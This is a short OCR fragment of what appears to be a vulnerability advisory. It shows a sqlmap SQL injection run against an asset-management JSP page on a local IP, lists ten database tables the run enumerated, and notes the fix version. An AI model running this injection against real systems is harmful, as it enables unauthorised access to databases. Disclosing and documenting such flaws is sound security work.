
/AssetManagementList.jsp?resetParams=YES noframe=YES group1
python sqlmap.py
--url="http://192.168.1.149:8080/AssetManagementList.jsp?re
Database: ilient [10 tables]
+———————–+
| account |
| agreement |
| asset2ci |
| asset_catalog |
| asset_catalog_files |
| asset_catalog_history |
| asset_catalog_links |
| asset_data_day_data |
| asset_data_month_data |
| asset_data_week_data |
+———————–+
Fix Information
Fixed in version 8.5.08